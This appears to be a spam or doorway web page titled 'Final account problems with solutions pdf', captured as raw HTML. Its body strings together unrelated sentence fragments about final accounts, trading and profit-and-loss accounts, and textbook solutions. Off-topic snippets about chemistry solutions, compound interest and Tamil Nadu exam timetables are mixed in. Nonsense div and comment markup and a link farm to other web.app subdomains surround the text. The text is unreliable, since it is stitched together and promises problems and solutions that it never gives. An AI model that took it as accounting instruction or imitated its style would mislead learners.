

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wyddbaldiris.web.app/263.html
body_size: 3172
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wyddbaldiris.web.app/263.html" /><title>Final account problems with solutions pdf</title><script src="https://wyddbaldiris.web.app/bm5o00p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- onoutvot --><div class="kelsuli" id="trusdontca"></div><!-- osexhy --><div class="protfuncslic" id="icosnew"></div><div class="judglanza" id="erjamet"></div><!-- psychopne --><div class="lemorgi"></div><!-- alanin --><!-- unearmi --><div class="neynehand" id="ivmalders"></div><div class="hertanachk"></div><!-- tranmanta --><!-- cupawo --><div class="ballkonsburn" id="grounkeilost"></div><div class="tenraizea"></div><!-- igverlo --><div class="blacinro" id="buipyrdio"></div><div class="bacrano"></div><!-- coatachta --><div class="heartsteepbo" id="diastonhealth"></div><h1>Final account problems with solutions pdf</h1><!-- onoutvot --><div class="kelsuli" id="trusdontca"></div><!-- osexhy --><div class="protfuncslic" id="icosnew"></div><div class="judglanza" id="erjamet"></div><!-- psychopne --><div class="lemorgi"></div><!-- alanin --><!-- unearmi --><div class="neynehand" id="ivmalders"></div><div class="hertanachk"></div><!-- tranmanta --><!-- cupawo --><div class="ballkonsburn" id="grounkeilost"></div><div class="tenraizea"></div><p>Accounting for notforprofit organisations and companies. Creative advertising, owned by miss abida masood, provides advertising consulting services. Partnership definition, features, partner, firm, firm name. Trading account contains the items relating to stock, purchases, sales, direct expenses and manufacturing expenses. In the course of his work, a company secretary is expected to have the. Problem 2 joint venture account and coventurer accounts. Introduction final accountsconsist of a profit and loss account and balance sheet.</p> <p>Trial balance problems and solutions accountancy knowledge. The trading account and the profit and loss account are both accounts in terms of doubleentry bookkeeping. Understand how to lay out the final accounts and balance sheet. Pdf chapter 5 preparation of final accounts with adjustments. Prepare trading account from the following ledger balances presented by p. Final accounts question with complete solution youtube. Final accounts are the means of conveying the profitability and financial position to management, owners and interested outsiders of the business.</p> <p>The following hints will help you to work out the problems on final accounts. Includes study notes, question answers and problems solutions. Below are some guidelines and simple snapshots for students to take note of when preparing and adjusting items in final accounts. Preparation of final accounts of a company according to requirements of schedule vi of the companies act, 1956. A quiz taken directly from the accounting basics books. Final accounts problem bad debt debits and credits. Our class 12 accountancy textbook solutions give students an advantage with practical questions. Exercises trial balance and final accounts practice debits and.</p> <p>Final accounts of a company grade 12 account solutions. Illustration problems with solution final accounts with adjustments. Ts grewal accountancy class 11 solutions chapter 14 adjustments in preparation of financial statements. The purpose of the balance sheet is to know the financial position at a given period. The book includes accurate solutions to all the textual and practice problems with precise formats. Final accounts with 12 most expected adjustments for exams in. Pdf ts grewal solutions class 11 and 12 accounting free. Tweet print this article in pdf format every accounting student needs to go through the stage of preparing final accounts from the trial balance and dealing with adjustments in final accounts. Complete learning tutorial on the topic final accounting or final accounts, a part of the subject financial accounting. The subject company accounts and auditing practices is very important for the students. Capital account 110,000 profit and loss account at 1 january 50,000. Solution to final account for practice solution to final.</p> <p>Ts grewal solutions double entry book keeping class 12 accounting volume ii free pdf download. Final account adjustments and their double effects. Trading and profit and loss account of gopinnth for the year ended. Ts grewal accountancy class 11 solutions chapter 14. Prepare trading and profit and loss account for the year ended 31st march, 2016 and balance sheet as at that date after taking into account the following. Preparing a trading account is the first stage in of final accounts of a trading concern. You are required to prepare his trading and profit and loss account for the year ended 31st march, 2016 and balance sheet as at that date after taking the following facts into account. While, preparing statement of profit and loss the revenue is included in the sales of the year in which the sale was undertaken even though the sale price may be received over a number of years.</p> <p>Trading account and profit and loss account and balance sheet an example. Hope this will help you to get the subject knowledge at. Final accounts of a company grade 12 account theory. This account highlights both the financial position and profits of a business, which can be used by any investors or internal bodies for various reasons. The ultimate aim of the trading and profit and loss account is to know the real profit or loss of the concern during a given period. It gives a precise idea of the financial position of the businessorganization to the owners, management, or other interested parties. Exercises trial balance and final accounts practice free download as word doc. Final accounts must be prepared in vertical format where appropriate, vat is to be calculated at 20%. Trial balance is a initial summary for books of account. The main objective of preparing trading account is to ascertain gross profit of loss during an accounting period. From the following balance, prepare final account of mr. How to prepare final account and deals with adjustments in.</p> <p>After taking the following information in to account, prepare a cash flow statement for the year ending 31. Here is a compilation of top seven accounting problems on company final accounts with its relevant solutions. A sole proprietorship is a business operated by a single individual. Understand the procedure of preparing trading and profit and. Ts grewal solutions for class 11 accountancy chapter 18. Here are a list of full accounting questions and answers that can be found on this site. This note has information about the items included in trading account and the procedures of preparing the trading account. It is prepared to ascertain the operating results and financial position of a business at the end of accounting year. Financial statements of a company 151 amount paid for them. Charity limited liability partnership llp sole trader partnership limited company 1. During january 2011, the following events occurred jan.</p> <p>Accounting concepts the most important concepts of. Question 1 the following information has been extracted from the books of x limited group as at 31st december, 2006. Here is the video for financial accounting tutorial basics explanation for easy to understand. Exam tips and time management tn half yearly timetable 10, 11, 12 11th half yearly papers download. B write a word or a term or a phrase which can substitute each of the following statements. General ledger problems and solutions accountancy knowledge. Examples now lets solve a few compound interest problems. Joint venture accounting exercises, problems and solutions. The final account is also known as financial statements, which includes of retained earning and balance sheet. Understand how to prepare profit and loss account and balance sheet. Financial accounting final accounts tutorialspoint. The physical properties of solutions are sensitively in. These are prepared at the end of the businesss accounting year after the trial balance has been completed. Opening stock 1,00,000 purchases 1,50,000 purchase return 25,000 direct expenses 10,000 carriage inwards 5,000 sales 4,00,000 closing stock 50,000 8.</p> <p>Textbook solutions for class 12 commerce accountancy. Multiple trial balance problems and solutions are available here. Final accounts include the preparation of i trading and profit and loss account. While you are dealing with a case of preparation of accounts from incomplete records, you find that the cash account abstract is out of balance to such an extent that it is obvious that the record of cash takings is wholly unreliable. Please note that the practice final only has 44 questions on it.</p> <p>All the figures recorded on the trial balance are used in the final accounts. Partnership accountsaccounting study notes, problems. Following are the balances extracted from the books of manish gupta on 31st march, 2018. Received a first and final dividend of 60 paise in a rupee from the official receive rajan, who owed us rs. Since, it is a nominal account, all direct expenses are debited and all direct incomes are credited in trading account. Some businesses also produce final accounts half yearly, quarterly or even monthly. Tamilnadu 10th time table 2020 exam postponed tamilnadu 10th study materials half yearly papers lesson plan notes of lesson quarterly exam tamil maths, english, science, social textbook pdf latest 10th study materials tnpsc. This advanced level unit is about preparing final accounts for sole traders. This book will enable the student to verify the solutions and solve the questions independently. Chapter 7 company accounts financial statements of notforprofit organisations. The preparation of simple final accounts presupposes. Ts grewal double entry book keeping class 12 solutions volume 2. Dr 30,000 to trading account 30,000 preparation of final accounts with adjustments 93 the twofold effect of this entry will be. This video include 12 most expected adjustments of final accounts which are very important from paper point of view.</p> <p>Chapter 5 preparation of final accounts with adjustments. The final accounts are the accounts which are prepared at the end stage of an accounting year. Journal entry problems and solutions format examples. Complete learning material for the topic partnership accountsaccounting including study notes, questions and answers and problems and solutions. Final accounts with adjustments example illustration with solution. Final account is the last step of accounting cycle. Preparation of final accounts with adjustments 101 solution. From the following information prepare trading account. Unit 3 module cash flow statement problems solutions. Final accounts with adjustments example illustration. Depreciation is to be charged for the year on writtendown value at 10% on plant and machinery and furniture and fixtures and at 20% on motor car.</p> <p>Income statement includes trading, profit and loss account. Final accounts are the accounts, which are prepared at the end of a fiscal year. Prepare trading and profit and loss account and balance sheet as at 31st march, 2018 after following adjustments are made. Ts grewal solutions for class 11 accountancy chapter 8. Trading account and profit and loss account and balance. From the above problems, we know that one liter of this solution contains 11. These balances are transferred to next financial year as an opening balance. The starting point for preparing final accounts is the trial balance prepared by the bookkeeper. Being a real account, it will be shown on the assets side of the balance sheet.</p> <p>Trading account is the first step of final account. The alfa manufacturing company limited was registered with a nominal capital of rs 6, 00,000 in equity shares of rs 10 each. It determines the gross profit or gross loss of the concern for that accounting. Adjustments in financial accounting finance assignment. Financial accounting tutorial final accounts in very.</p><!-- onoutvot --><div class="kelsuli" id="trusdontca"></div><!-- osexhy --><div class="protfuncslic" id="icosnew"></div><a href="https://wyddbaldiris.web.app/842.html">842</a> <a href="https://wyddbaldiris.web.app/1271.html">1271</a> <a href="https://wyddbaldiris.web.app/1102.html">1102</a> <a href="https://wyddbaldiris.web.app/1162.html">1162</a> <a href="https://wyddbaldiris.web.app/1190.html">1190</a> <a href="https://wyddbaldiris.web.app/1341.html">1341</a> <a href="https://wyddbaldiris.web.app/413.html">413</a> <a href="https://wyddbaldiris.web.app/1199.html">1199</a> <a href="https://wyddbaldiris.web.app/105.html">105</a> <a href="https://wyddbaldiris.web.app/984.html">984</a> <a href="https://wyddbaldiris.web.app/537.html">537</a> <a href="https://wyddbaldiris.web.app/1123.html">1123</a> <a href="https://wyddbaldiris.web.app/11.html">11</a> <a href="https://wyddbaldiris.web.app/1001.html">1001</a> <a href="https://wyddbaldiris.web.app/946.html">946</a> <a href="https://wyddbaldiris.web.app/389.html">389</a> <a href="https://wyddbaldiris.web.app/86.html">86</a> <a href="https://wyddbaldiris.web.app/1573.html">1573</a> <a href="https://wyddbaldiris.web.app/1410.html">1410</a> <a href="https://wyddbaldiris.web.app/24.html">24</a> <a href="https://nsidimsonlumb.web.app/469.html">469</a> <a href="https://mukmayronan.web.app/646.html">646</a> <a href="https://credinovprag.web.app/422.html">422</a> <a href="https://siplitibou.web.app/858.html">858</a> <a href="https://loinalide.web.app/850.html">850</a> <a href="https://quewindaiwel.web.app/853.html">853</a> <a href="https://grounorafvan.web.app/794.html">794</a><!-- onoutvot --><div class="kelsuli" id="trusdontca"></div><!-- osexhy --><div class="protfuncslic" id="icosnew"></div><div class="judglanza" id="erjamet"></div><!-- psychopne --><div class="lemorgi"></div><!-- alanin --><!-- unearmi --><div class="neynehand" id="ivmalders"></div><div class="hertanachk"></div></body></html>